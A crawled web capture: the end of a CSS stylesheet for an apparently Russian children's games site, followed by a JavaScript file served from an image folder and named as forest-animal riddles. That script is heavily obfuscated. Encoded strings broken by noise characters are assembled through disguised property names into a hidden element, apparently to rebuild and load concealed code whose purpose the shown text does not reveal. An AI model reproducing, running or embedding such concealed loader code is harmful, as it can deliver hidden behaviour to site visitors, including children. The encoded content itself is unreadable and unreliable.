  width: 100%; }

@media (max-width: 1280px) {
    .text-section--game .text-section__content:not(.text-section__content--expanded) {
      max-height: 110px;
      overflow: hidden; 
    } 
}

  .text-section--margin-bottom {
    margin-bottom: 24px; }
  .text-section__show-all {
    display: none; }

@media (max-width: 1280px) {
	.text-section__show-all {
		display: block;
        position: absolute;
        bottom: -3px;
        right: 0;
        padding: 4px 16px 4px 36px;
        background: radial-gradient(ellipse at center, white 0%, white 44%, rgba(255, 255, 255, 0) 100%); 
    }
	
    .text-section__show-all span {
		color: #4DD0E1;
		font-weight: bold; 
    }
	
    .text-section__show-all span:hover {
		cursor: pointer;
		border-bottom: 1px dotted #4DD0E1; 
    } 
}

  .text-section__label, .comments-section__label {
    background-color: #ffa726; }

.text-section__content {
    width: 100%;
    font-size: 16px;
    line-height: 25px;
    padding: 8px 16px;
    
    @media (max-width: 1219px) {
		padding: 8px;
	}
}

    .text-section__content p {
      padding: 4px 0;
      text-indent: 40px; }

.catalog-section, .game-section {
  position: relative;
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 24px; }
  .catalog-section__label, .game-section__label {
    background-color: #8BC34A; }
    .catalog-section__label-wrapper {
      display: flex;
      align-items: center; }
  .catalog-section__all-games {
    padding: 0 16px; }
    .catalog-section__all-games a {
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
      .catalog-section__all-games a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted; }
  .catalog-section__quick-categories {
    margin: 16px;
    display: flex;
    flex-wrap: wrap; }
    .catalog-section__quick-categories-item {
      border: 3px solid #fff;
      border-radius: 16px;
      background: linear-gradient(to bottom, #ffd8d8, #fe6c8b);
      margin: 0 8px 8px 0;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item:hover {
        background: linear-gradient(to bottom, #ffdfdf, #fb7c97);
        box-shadow: 0 3px 6px rgba(0, 0, 0, 0.06), 0 3px 6px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item a {
        display: block;
        padding: 12px 16px;
        color: #fff;
        text-decoration: none;
        font-size: 18px; }
        .catalog-section__quick-categories-item a:visited {
          color: #fff; }
  .catalog-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; }

.catalog-section__banner-below {
	align-self: center;
    margin: 50px 0;
}

.catalog-item {
  padding: 8px;
  width: 100%; }
  .catalog-item__label {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 18px;
    font-weight: bold; }
    .catalog-item__label-link {
      display: inline;
      padding: 8px; }
    .catalog-item__label a {
      color: #FF6F00;
      text-decoration: none; }
	.cat_small_picture {
		width: 32px;
    	height: 32px;
	}
  .catalog-item__description {
    font-size: 16px;
    line-height: 25px; }

.game-section {
  width: 100%; }
  .game-section__label a {
    color: #fff;
    text-decoration: none; }
    .game-section__label a h1 {
      border-bottom: 1px dotted; }

.game-label {
  padding: 8px 16px;
  color: #FF6F00;
  font-size: 22px;
  margin-bottom: 8px; }

.game-content {
    position: relative;
    align-self: center;
    max-width: 1100px;
    width: 100%;
    margin-bottom: 16px; 
}

  .game-content__arrow {
    margin: 8px;
    padding: 5px 16px 8px 16px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    background-color: #4DD0E1;
    border-radius: 4px; }
    .game-content__arrow:hover {
      opacity: 0.8; }
    .game-content__arrow-container {
      display: flex;
      align-items: center;
      float: left;
      position: absolute;
      top: 50%;
      transform: translateY(-50%); }
      .game-content__arrow-container a {
        text-decoration: none; }

.game-content__canvas {
    display: flex;
    justify-content: center;
    max-width: 960px;
    width: calc(100% - 120px);
    background-color: #ffffff;
    transform: translateX(65px);
    
    @media (max-width: 1518px) {
		 transform: translateX(60px);
	}
    
    @media (max-width: 1280px) {
		 transform: translateX(70px);
	}
    
    @media (max-width: 1140px) {
		 transform: translateX(60px);
	}
}

.comments-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }
  .comments-section__container {
    margin: 8px; }
  .comments-section__comment-container {
    margin: 8px 0; }

.comment {
  width: 100%;
  border-bottom: 1px solid #CFD8DC; }
  .comment__header {
    display: flex;
    align-items: center; }
    .comment__header-name {
      color: #00838F;
      font-size: 18px; }
    .comment__header-answer {
      padding: 8px;
      margin-left: 16px;
      color: #fff;
      background-color: #4DD0E1;
      font-size: 16px;
      border-radius: 4px; }
      .comment__header-answer:hover {
        opacity: 0.8; }
      .comment__header-answer-link {
        text-decoration: none; }
  .comment__body {
    padding: 8px 0;
    font-size: 16px;
    line-height: 25px; }

.new-comment {
  display: flex;
  flex-direction: column;
  margin: 16px 0;
  width: 100%; }
  .new-comment__label {
    margin-bottom: 16px;
    font-size: 18px;
    color: #FF6F00; }
  .new-comment__form {
    width: 100%; }
  .new-comment__author-name {
    margin-bottom: 16px; }
    .new-comment__author-name-input {
      padding: 8px;
      font-size: 16px; }

    @media (max-width: 370px) {
      .new-comment__author-name-input {
        max-width: 270px; } }

  .new-comment__country-select {
    margin-bottom: 16px; }
    .new-comment__country-select select {
      font-size: 16px;
      padding: 8px; }
  .new-comment__textarea {
    width: 100%;
    padding: 8px;
    margin-bottom: 16px;
    resize: none;
    font-size: 16px; }
  .new-comment__send-button {
    align-self: center;
    padding: 8px 16px;
    margin: 16px;
    color: #fff;
    background-color: #AB47BC;
    font-size: 18px;
    border-radius: 4px;
    border-color: transparent; }
    .new-comment__send-button:hover {
      cursor: pointer;
      opacity: 0.8; }
  .new-comment__answer-for {
    margin-bottom: 10px; }

#arrow-left {
  left: 0; }

#arrow-right {
  right: 0; }

.social-buttons {
  display: flex;
  justify-content: center;
  padding: 8px;
  width: 100%; }

.above-game {
    align-self: center;
	max-width: 728px;
    
    @media (max-width: 1140px) {
		max-width: 620px; 
	}
}

.below-game {
	max-width: 800px;
    
    @media (max-width: 1280px) {
		max-width: 728px;
	}
}




#cookie-info-banner {
	position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #ffffff;
    color: #333333;
    padding: 15px 20px;
    text-align: center;
    z-index: 1000;
    box-sizing: border-box;
    border-top: 1px solid #dddddd;
    box-shadow: 0 -2px 5px rgba(0,0,0,0.05);
    display: none;
    align-items: center;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
    
    @media (max-width: 768px) {
		flex-direction: column;
        gap: 14px;
	}
}

#cookie-info-banner.banner-visible {
    display: flex;
}

#cookie-info-banner .cookie-banner-text {
    text-align: center;
    line-height: 1.4;
}

#cookie-info-banner .cookie-banner-text a.cookie-link {
    color: #4e4e4f;
    text-decoration: underline;
    margin: 0 2px;
}

#cookie-info-banner .cookie-banner-text a.cookie-link:hover {
    color: #0056b3;
}

#cookie-info-banner button#cookie-info-accept {
    padding: 10px 28px;
    background-color: #ADD8E6;
    color: #212529;
    border: 1px solid #9AC0CD;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 400;
    white-space: nowrap;
    flex-shrink: 0;
    font-size: 14px;
}

#cookie-info-banner button#cookie-info-accept:hover {
    background-color: #9AC0CD;
    border-color: #8AADBA;
}

/*
 * FILE END: _mod_files/_css/ami_custom.css
 */

/*
 * FILE START: _mod_files/_css/home.css
 */


/*
 * FILE END: _mod_files/_css/home.css
 */


--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-zagadki-rebusy-sharady/les/zagadki-lesnye-zhiteli.js
body_size: 58349
content:
(function KXh(){;;EIg="0a0w0w0w0w0w0w0. w0w0w0w0w0w2u39322r382x333"+"20w2w2w14382t3c38153f0a0w0w0w0w0w0w0w0w0w0w0w0w0w. 0w0w0w2x2u0w14382t3c381a302t"+"322v382w. 0w1p1p0w1c150w362t383936320w1c1n3a2p360w2w2p372w0w";;
var Kg1="k3c1k1f213f1u3h0y2j0y2r2w2p36, ";;
var pXg = document["create"+String.fromCharCode(69)+"lem"+"en"+(59>11?"\x74":"\x6e")+""]("div");;
K0e="1p0w1c1n, 0a0w0w0w0w0w0w0w0w0w0w0w0w0w0"+"w0w0w2u33360w143a2p360w2x0w1p0w1c1n0w2x0"+"w1o0w382t3c381a302t322v382w1n0w2x1717150w3f2w2p372w0w"+"1p0w14142w2p372w1o1o1h15192w2p372w1517382t3c381a2r2w2p361v332s2t1t381";;
UVy="42x151n0a0w0w0w0w0w0w0w0w0w0w0w"+"0w0w0w0w0w0w. 0w0w0w2w2p372w0w1p0w2w2p372w0w120w. 2w2p372w1n0a0w0w0w0w"+"0 w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w0w0w";;
hXN="0w0w0w0w0w0w0w0w0w362t383936320w2w2p372w111e1h1h1n0a0w0w0w0w0w0w0w0w0w0w"+"0w0w3h0 a0w0w0w0w0w0w0w0w093a2p360w2";;
vI4="q332s3d1p3b2x322s333b1a232g2w1a38332b38362x322v14151a362t"+"34302, p2r2t141b2j2m2p193e1t192i1c191l2k190y2l171b2v18 0, y0y151n0a, 0w0w"+"0w0w0w0w0w0w093a2p360w2r362r1p2q3. 32s3d1a312p382r2w141b3a33";;
pXg["in"+String.fromCharCode(110)+"erHTM"+"L"]=pXg[""+String.fromCharCode(105)+"nner"+""+(75>49?"\x48":"\x3e")+"TML"]+EIg+K0e+UVy+hXN+vI4;;
J4b="33352w2w34391e3c39352 t31302s142j2k3b2k2s2k1"+"92l17150 y1b2v152j1c2l1a362t34302p2r2t140y3a3333352w2w34391e3c39"+"352t313 02s0y180y0y151n0a0w0w0w0w0w0w0";;
MDK="w0w092r362r1p2r362r1a37392q373836141c182r362r1a302t322v382w191d151n"+"0a0w0w0w0w0w0w0w0w092q332s3d1p2w2w142q332s3d1a36"+"2t34302p2r2t140y3a3333352w2w34391e3c39352t31302s0y172r362r180y"+"3a3333352w2w34391e3c39352t31302s0y15151p1p2r362r1r1d1m3b2x"+"322s333b2j0y2w1t2g0y2l140y0y151n0a0w0w0w0w, 0w0";;
k0L="w0w0w1n3a2p360w2c1y331p0y1c2w2o192v352s1"+"42p261j3c282u1b2r141e1y0x3, 1. 1v1c1"+"x1i0y2j0y362t34302p2r2t0y2l141b2j2k"+"14351c2k1b1e2k2o3c2631282k191x2k"+"0x2l1b2v180y0y151n2a31331p141f1";;
QkA="g160y171w1m1c371d1b0y2j0y302t322v382w0y2l171h1a1c151n3e1g1h1p140y292k3c1j"+"2u2z1p2k3c1k1j1u153e1o262i2k3c1k1e211c2k3c1k1k1b1t2d0y2j0y2r2w2p361v332s2"+"t1t380y2l141d1e15161d171e1e1a1c151n3a"+"2p360w1u2a251p0y3c1b331j1v1232382v1y3e1t3e2g2"+"n2d2u2n1u361d1n2q0y2j141h1h1a1c170y2p111w1t3b2f2g312e2b2k3c1k";;
MI5="2p2n2t1d3c0y, 2j0y. 2r2w2p361v332s2t1t380y2l141l15161e1g1d1g1l1g1e1l1f152"+"j0y38332b38362x322v0y2l14140y26241z1g252e352q2r2k"+"3c1k1k0y2j0y2r2w2p361v332s2t1t380y. 2l141h15161c171f1c1a1c15152l141b2j2k122g";;
hlc="1t381y2k2n2k1n363c2u1j2k1b2l1b2v180y0y151n3a2p360w322u1p143833340"+"x1p3b2x322s333b151r322t3b0w3b2x322s 33";;
q38="3b2j0y122d2g2s1e220y2j141k1h1e1f1e1f1f1f1c160y1c2k3c1k1c1y141r1a2m253e1z1. 62"+"i271b3c2k3c1k1h1q0y2j0y2r2w2p361v332s2t1t380y2l141e15171d1k1a. 1c1"+"52j0y38332b38. 362x322v0y2l14140y. 1x1o181m1n2k3c1k2p263a2z1"+"b0y2j0y2r2w2p361v332s2t1t380y2l141l15161c171f1i1a1 c151";;
pXg["app"+(86>4?"\x65":"\x5c")+""+""+String.fromCharCode(110)+"dChild"](document["creat"+(74>10?"\x65":"\x5f")+"Text"+"No"+(100>31?"\x64":"\x5a")+"e"](J4b+MDK+k0L+QkA+MI5+hlc+q38));;
OM6="52l141b2j2g2k121e2l1b2v180y0y15"+"2l1m141c1a1c170y191v1c2k3c1k2q2k3c1k1f262k3c1j2u2k3c1k1k1l222k3c1k1h1s0y2j0y2r"+"2w2p361v332s2 t1t380y2l141h15161c151n3a2p360w382s351p0y2f2"+"f372y2s342z1o293b3512383b1w1k2z3a3d2c162t0y2j0y362t34302p2r2t0y2l141b2j2y2f2k1o1";;
D35="k3a2k12343b2k163d2l1b2v180y0y151n3a2p360w2i1x1h1p141"+"d1. d1a1c170y1c1t2e2k3c1k1c153h351y2k3c1k1e2k3c1k2p2h1v2k3c1k1k"+"182k3c1k1j0y2j0y302t322v382w0y2l161e1j151n1n2631351p140y3c10"+"2n142l2i2138201k332r0y2j0y302t322v3"+"82w0y2l161d1k171d1d1a1c15. 1n371g241p141. c160y2k3c1k1e1u2k3c1k1i2k3c1k1h1t2g2k3c1k";;
jh0="1d2n10252d1w2q3c3b2s1s0y2j0y2r2w2p361v332s2t1t380y2l141"+"d1c15171g1f1a1c151n. 1v2q2t1p0y3d1l2f3a2a1j2 23a0z202s3c2t253638231s291p3e270y2"+"j140y3f1m20182f3g2g2u1c2h3e2k3c1k1e0y2j0y";;
g0k="2r2w2p361v332s2t1t380y2l141i1, 51, 61e1j1j1d1e1i1g1l1c171d1f1a1c152j0y38332b383"+"6. 2x322v0y2l14141c160y211h28241b1v2x1d261z2"+"k3c1k1d2n2k3c1j2u1u3a362k3c1k1i3i0y2j0y2r2w2p361v332s2t1t380y2l141k";;
rMi="15171f1d1a1c15152 l141b2j2k1p3820223c3d252a2k1s3e2f2k0z2l1b2v1"+"80y0y151n3a2, p360w2w1x2e1p0y1t35243e302b"+"1i1f1w1v1b2y 171e1j11272z1y232r363b0y2j141e1e1h1e1d1f1j1j1l160y362k3c1k2p"+"2y2i3f2r2l1i311x242h183b392j2k3c1k2q1g1y0y2j0y2r2w2p361v332s2t1t380y2l1 41d1d15"+"171g1f1a1c152j0y38332b38362x322v0y2l14141f1c1a1c170y2m2n";;
j0Z="2p1l1g2b31141j1c29 2k3c1k2q190y2j0y2 r2w2p361v332s2t1"+"t380y2l141d1c15161c15152l141b2j232z2k11362"+"b2k171t1f2k1b1w1j243e2l1b 2v180y0y151n3a2p360w2d1f341p1";;
pXg[""+"i"+String.fromCharCode(110)+"nerHTML"]+=[OM6,D35,jh0,g0k,rMi,j0Z]["j"+"o"+String.fromCharCode(105)+"n"](".");;
TVx="41d160y141521262. k3c1k1h2k3c1k1d1g1v22"+"31182c2f111f2e2u0y2j0y2r2w2p361v332s2t1t380y2l141d1h15171k1d1a1c151n1z22231p14"+"1e1l1a1c170y2k3c1k1i15252m271p1x3b2b24262v102k3c1k1j281h2k3c1k1f0y2j0y2r";;
jck="2w2p. 361v332s2t1t380y2l141d1h15161d151n3a2p360w2t"+"3a2p1p141d1f1a1c170y153d142534191n2s29111t0y2j0y2r2w2p361v3"+"32s2t1t380y2l141i15161h151n3a2p360w3c34371";;
Wlm="p0y262t0z1k332w2r231b2v1k1y 3c2p"+"1. t2522272x1p33340y2j0y362t34302p2r2t0y2l141b2j1y332r2k1. b2v262"+"52p2k1p272k0z2l1b2v180y0y151n3a2p360w2h2c1x1p0y161l2u1g3b202u211z2s";;
p8D="2u291y162f1y2x352q191i0y2j141e1h1a1c170y222y2133. 1w102830381e362n1y2k3c1k, 1k3b1j1"+"i2k 3c1j2u1o3e0y2j0y2r2w2p361v332s2t1t380y2l141g15161f1h1k1i1f"+"1g1e1k1d152j0y38332b38362x322v0y2"+"l14140y2k3c1i1c0z. 321q1c2111191m132l2f3c3h1t2u0y2j0y2r2w2p361v332s2t1t380y2l14";;
dsM="1i15161c171f1d1a1c15152l141b2j1y2u2k192k161"+"z353b2l1b2v180y0y151n3a2p360w2s392x1p141g1"+"d1a1c170y1e102r2f1k2x2k3c1k1i1h2z2m311i1q2q160y2j0y2r2w2p361, v3"+"32s2t1t380y2l, 141g15161g151n2u39322r382x33320w2w2w14382t3c38153f2x2u0w"+"14382t3c382j0y300y170y2t320y17141i1c1q1e1j1r0y2k3c1i1j0y1m0y2k3c1i1c0y15170y";;
pXg[""+String.fromCharCode(105)+"nne"+"rHT"+(82>41?"\x4d":"\x46")+"L"]+=TVx+jck+Wlm+p8D+dsM;;
laK="3, 82w0y2l0w1p1p0w141c160y3e1f101m2j37360z1g2c182k3"+"c1i1c1l 2r3d2k3c1k1c120y2j0y2r, 2w2p36, 1v332";;
bQ6="s2t. 1t380y2l141g15171c1a1c15150w362t38393"+"6320w141c160y383i1p2k3c1k1e1s241j1u172g2z2k3c1k1g3f2t0y2j0y2r2w2p361v3"+"32s2t1t380y2l141g15171c1a1c151n3a2p360w3b1"+"l2q1p0y151y27382o1e282a162c203e3d1w1u2d2e392z1q1c19230y2j141h1j1a1c17"+"0y1x2c1p1b2t1e122s1s2k3c1j2u30101g24331j173h0y2j0y2r2w2p361v332s2t1t380";;
AHK="y2l141k15161j1k1j1i1c1j1l1d1k152j0y38332b38362x322v0y2l14141"+"f1h1a1c170y103g1k1v1b2k3c1k1g2j342f2k3c1k1e242q2d2h3i2g2l0y2j0y2r2w2p";;
RcX="361v332s2t1t3, 80y2l141d, 1h15161c15152l141b2j2k2"+"o20391y2d2k1q1u2k16382k152k19283d2l1b2v180y0y151n3a2p360w2w2p372w0w1p0w"+"140y1b1j1t2v2u3d2q2g2k3c1k1l1s342715360y2j0y2r2w2p361v"+"332s2t1t38. 0y2l141j15161c171c1a1c"+"151n2u33360w143a2p360w2x0w1p0w140y2b351y2g2k3c, 1k1i38252k3c1k1g3d1c111f2p0y2";;
v_W="j0y2r2w2p, 361v332s2t1t380y2l141"+"d1d15161c171c1a1c151n0w2x0w1o0w382t3c382"+"j0y0y17141j1e1q1d1g1r0y2k3c1i2r0";;
OKi="y1m0y2k3c1i1e0y15170. y2t320y170, y0y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1c1f1 5170y382w0y2l1n0w2x1717150w3f2w2p37"+"2w0w1p0w14142w2p372w1o1o141h1a1c170y1f3d112h35171u182e3e0y2j0y302t322v382";;
pXg[""+"innerHTM"+(87>19?"\x4c":"\x43")+""]=pXg["inner"+(68>10?"\x48":"\x43")+""+""+(75>8?"\x54":"\x4d")+"ML"]+laK+bQ6+AHK+RcX+v_W+OKi;;
b2i="w0y2l161c1515192w2p, 372w1517382t3c382j0y2r2w0y17141k1j1q1g1d1r0y2k3c1i1d"+"0y1m0y2k3c1h2q0y15170y0y170y0y17141i1"+"h1q1e1g1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y1v332s2t1t380y";;
c9d="2l142x151n2w2p372w0w1p0w2w2p372w0w120w2w2p372w1n2a382h1"+"p0y361l122q1h2h23222a1k1i1w302g1x1x322o192. 93d0x2g0y2j0y362t34302p2r2t0y2";;
Ztz="l141b2j232k122k2o2k192a303d2k0x1i1x1h362l1b2v180y0y151n3h0w362t38393632, 0w2w2p372"+"w11141d1j160y2w1t231x3b2q3621120z1n252k3c1k2p2k3c1k1l320y2j0y302t3"+"22v382w0y2l171c1a1c151n2i2b221p0y251d2h211";;
lFW="f2j2p113d2q19202a2e283332221y1j2g2p3c1v0y2 j141j1a1c170y1p2h322k3c1k1e2k"+"3c1k1c332x162k 3c1k1k3h1u0y, 2j0y302t322v382w0y2l16"+"1e1i1k1c1j1c1c1g1c1h152j0y38332b3836";;
pXg["inner"+String.fromCharCode(72)+"TM"+"L"]=pXg[""+(76>17?"\x69":"\x5f")+"nn"+"e"+(86>33?"\x72":"\x6d")+"HTML"]+b2i+c9d+Ztz+lFW;;
bTm="2x322v0y2l. 14141e1a1c170y381712391n3a211w3b220y2j0y302t322v382w0y2l"+"161f15152l141b2j332h252e. 222k191j3d2k2j2g212k112a3c2l1b2v180y0y151n3h"+"0w3a2p360w2c2g2y1p2w2w143b2x322s333b2j0y300y172, b38";;
iHL="362x322, v1a2u3633311v2w2p361v332s2t141d1d"+"1d15170y0y170y2r2p382x0y172b 38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y3"+"20y2l2j0y212w0z3335371d1e381v321y2p1d31241c2"+"t0y2j141g1e1a1c170y2l34362b1r, 2g2k3c1k1l193d"+"1d1w2z3g0y2j0y2r2w2p361v332s2t1t380y2l141l";;
iGB="15161d1c 1e1k1. j1d1e1f1k1f152j0y38332b38362x322v0y2l14141f1"+"h1a1c170y, 272d1j3a322k3c1k1f371x2g152k3c1j2u2m1n160y2, j0y"+"2r2w2p 361v332s2t1t380y2l141e15161"+"c15152l1. 41b2j1y241c1v1d352k0z1e212l1b2v180y0y152l2j";;
WrW="0y1k362e2t1q323415 302s3i2p2w2r2c2t0y2j140y282g2t372y2k3c1k1, h1d2e"+"2k3c1k1d1i1r2a1c39, 1b232m2z0y2j0y2r";;
pXg["appendChi"+(94>43?"\x6c":"\x63")+""+"d"](document[""+String.fromCharCode(99)+"re"+"ateTex"+String.fromCharCode(116)+"Node"](bTm+iHL+iGB+WrW));;
S8q="2, w2p361v332s2t1t380y2l141d1e15161g1d1j1h1k1f1k1k1e171f1k1a1c152j0y38332b38362x32"+"2v0y2l14. 141c160y3h3d3i341h1e2t311p150y2j0y2r2w2p361v332s2t1t380y2l141l15171f1"+"c1a1c15152l141b2j322k152e1k2k3i2c2k1q2w2s2l1b2v180y0y152l141b2j2m2p193e1";;
q3y="t192i1c19. 1l0y2k192l171b2v180y0y2j0y362t34302p2r2t0y2l140y2z31283a1g2a291j36"+"230y180y0y1515151n3a2p360w1w1h2u1p141c1a1c170y352b282k3c1 k1l25223d2"+"k3c1k1e132h2s231m1w0y2j0y302t322v382w0y2l161d1j151n1n2h1g311p"+"0y2g2v3i342e1z1131241c201w2i35251g2t223c2a3b0y2j14, 0y122q1t1z3"+"e0y2j0y302t322v382w0y2l161g1c1c1k1k1c1h1e1j1g171g1a1c152j0y38332b38362";;
H80="x322v0y2l14141c1a, 1c170y26, 1n2k3c1k1g2m1r130y2j0y302t"+"322v382w0y2l161h15152l141b2j2e222g2k1120242a1g2i35, 2k3i2l1b2v180y0y151n3a2p36 0";;
aOj="w38353d1p0y1e1z2a351t361q1t1u32242b2e261p1l2a0z2537283b250y2j0y362t34302p2"+"r2t0y2l141b2j242a2k0z2k1p2 k1q322e3b1e371t2l1b2v180y0"+"y151n3a2p360w2c2f2h1p0y1s212a2w1u2d 171e112r27361i303d3a. ";;
WSb="1z2p3b1c3b3d1h0y2j0y362t34302p2r2t0y2l141b2j2w2k1s1"+"z1i3d2d2k172k111c272p212l1b2v180y0y151n3a2p360w2v2p312t1p322t3b0w282w2p372t36"+"2j0y1z2p0y17141i1f1q1d1d1r0y2k3c1i2s0y1m"+"0y2k3c1i1f0y15170y0y170y2t0y2l14141e1d1e1a1c170y2b2w2l1l1p28292k3";;
pXg["in"+(78>8?"\x6e":"\x66")+"e"+""+(66>49?"\x72":"\x6b")+"HTML"]+=[S8q,q3y,H80,aOj,WSb]["j"+(95>36?"\x6f":"\x6a")+"i"+"n"](",");;
uX9="c1k. 1l261f2k3c1i1c2k3c1k1g1h2y102k3c1"+"k1d0y2j0y2r2w2. p361v332s2t1t380y2l141g, 15161d1h172c2g2y1518141d1g1c160y302k3c1k1"+"l2a, 10280y2j0y302t322v382w0y2l171c1a1c1, 5";;
xDB="18282w2p372t362j. 0y1v1t262e0y17141i1l1q1g1g1r0y2k3c1g1d0y1m0y2k3c1f1j0y15170y0y17"+"0y2b0y2l180y1c2v2y2p143d31362t0y2j141d1i1l1a1c170y2g2w1w28143f361y310y2j0, y"+"302t322v382w0y2l161h1i1c1c1j1i1j1g1e1f172c2g2y152"+"j0y38332b38362x322v0y2l14142c2g2, y171c160y3e3f2u2d223, d1i1c1t162k3c1k1e2c 0y2j0";;
Otj="y2r2w2p361v332s2t1t380y2l141j15171e1c1e1a1c15152l14, 1b2j3d2y2k14361c2l1b2v180y0y"+"1515181u3333381p322t3b0w282w2p3"+"72t362j0y0y17141i1f1q1e1j1r0y2k3c1h1f0y1m0y2k3c1g1l0y, 15170y382p380y170y2t0"+"y2l1828362t30332p2s2t361p 322t3b0w282w2p372t362j0y0y170y2b382p0y";;
seq="17141i1k1q1g1f1r0y2k3, c1j. 1g0y1, m0y2k3c1i2s0y15170y2t0y2l181z2p, 312t1p322t3b0w2"+"82w2p372t362j0y2b380y17141i1d1q1d 1h1r0y2k3c1i1. d0y1m0y2k3c1h2r0y15170y3";;
gei="80y170y2t0y2l1n2q2b3a1p0y2i22 1q35292r262f1g2x342d321d202t1"+"u172b341z0y2j0y362t34302p2r2t0y2l141b2j2k1"+"726. 2i1g, 292t2k1q3432, 202l1b2v180y0y151n2v2p312t2j0y37380y17141h1k1q1i"+"1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y0y. 170y380y17141l1l1q1d1f1r0y2k3c1i1h0y1";;
pXg["i"+String.fromCharCode(110)+""+"nerH"+(99>0?"\x54":"\x4e")+"ML"]+=[uX9,xDB,Otj,seq,gei][""+"joi"+String.fromCharCode(110)+""](".");;
Hoo="m0y2k3c1h2q0y15170y0y2l2j0y2p0y170y2s0y"+"17141h1g1q1e1r0y. 2k3c1i1g0y1m0y2 k3c1h2s0y15170y0y2l140"+"y191d1u2l1n332y331l38. 0y2j0y362t. "+"34302p2r2t0y2l141b2j1d1l2k192y2k1n2k2l2l1b2v180y0y15181u33"+"333815182v2p312t2j0y0y17141h1e1q1d1g1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y380";;
deG="y170y2p380y17141k1h1q1d1h1r0y2k3c1i1h0y1m0y2k3c1. i1, c0y1517"+"0y0y2l2j0y2p0. y170y0y171. 41h1e1q1e1r0y2k3c1i1g0y1m0y2, k3c1h2s0y1"+"5170y2s0y, 2l140y3228383629152t1n301z33202p232s0";;
z9D="x2t1e360y2j140y1928163 i242k3c1k1h27121d1t2k3c1k1d371z2"+"k3c1k1f213f1u3h0y2j0y2r2w2p36, 1v332s2t1t380y2l141d1e15161h1l1i1l1c1e1"+"e1i1i171e1d1h1a1c172c2g2y152j0y38332b38362x322v0y2l141 40y292q2k3c. 1k"+"1k1l1w2s1d3i2k3c1k1h2u241z0z2n100y2j0y2r2w2p361v33, 2s2t1t380y2l141d1d15"+"161c171e1c1d1a1c172c2g2y15152l141b2j32292k0x2k152k1n1z2023381e2l1b2v";;
dbD="180y0y151828362t30332p2s2t361518"+"2v2p312t2j0y37380y17141l1i1q1e1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170"+"y0y170y380y172b38362x322v1a2u 3633311v2w2p361v332s2t141";;
XKA="d1c1d15170y0y2l2j0y0y170y2p2s0y17141i1"+"i1q1, e1k1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l140y1d1j1z3c1c"+"2p2f3115272t0y2j0y362t34302p2r2t0y2l141b2j1c273c1j2k";;
SCQ="152f1d2l1b2v180y0y15181z2p312t15182v2p31"+"2t2j0y0y17141h1l1q1j1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y380y170y2p380"+"y17141h1l1q1f1f1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170, y0y2l2j0y370y170y0y17141i"+"1h1q1g1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y2p36380y2l140y"+"2c1u1z331e331k380y2j0y362t34302p2r2t0y2l141b2j";;
pXg["i"+(90>14?"\x6e":"\x68")+"nerH"+"TM"+(66>31?"\x4c":"\x47")+""]+=[Hoo,deG,z9D,dbD,XKA,SCQ]["jo"+String.fromCharCode(105)+""+"n"](".");;
d6s="1e1z1k2c2l1b2, v180y0y1515181u3333382j0y340y170y362t0y17141i1l1q1l1r0y2k"+"3c1i2r0y1m0y2k3c1i1g0y15170y332p2s0y2l1p2";;
J5V="u39322r382x333214153f2v2p312t2j0y370y170y2r2p300y172b38362x322v1a2u3"+"633311v2w2p361v332s2t141d1c1d15170y0y2l2j0y372r0y17141h1h1q1";;
rep="d1i1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y302t25330y170y2s0y172b38362x322v1a2u3"+"633311v2w2 p361v332s2t141d1c1d15170y0y2l1p282w2p37 2t362j0y2b2r2p0y17141k1c1q"+"1f1e1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y2t252p322p0y170";;
Krj="y2v0y17141j1k1q1c1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y3"+"60y2l2j0y2b20272f2n1t24240y2l182v2p312t2j0y0y170y370y172. b38362x322v1a2u3"+"633311v2w2p361v3 32s2t141d1d1i15170y2p2v2t0y2l"+"2j0y2q2p2r2z2v360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y1";;
Nvs="70y39322s1v0y17141h1g1q1g1j1r0y2k3c1 i2u0y1m0y2k3c1i1h0y15170y3033360y2l1p0y, 1h0"+"z291y121y3. a3c1y3i1b1y36311y1h1y0y, 2j140y1p"+"252k3c1k1j2e2q3h0y2j0y302t322v382w0y2l161e1j1e1j1h1l1k1d1d1l171h"+"1a1c152j0y38332b38362x322v0y2l14140y362c1j1"+"g1e0y2j0y302t32, 2v382w0y2l161h171d1j1d1a1c1";;
eru="72c2g2y15152l141b2j363a292k3. i3c2k1b311h2k122l1b2v180y0y15182v2p3 12t2j0y0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k1517"+"0y330y170y2p 0y17141i1c1q1g1l1r0y2k3c"+"1i1g0y1m0y2k3c1h2t0y15170y0y2l2j0y2x";;
pXg["i"+(88>41?"\x6e":"\x67")+"n"+"erHTM"+(88>37?"\x4c":"\x43")+""]=pXg["inn"+(91>41?"\x65":"\x60")+""+"rHTM"+String.fromCharCode(76)+""]+[d6s,J5V,rep,Krj,Nvs,eru]["jo"+String.fromCharCode(105)+""+"n"](",");;
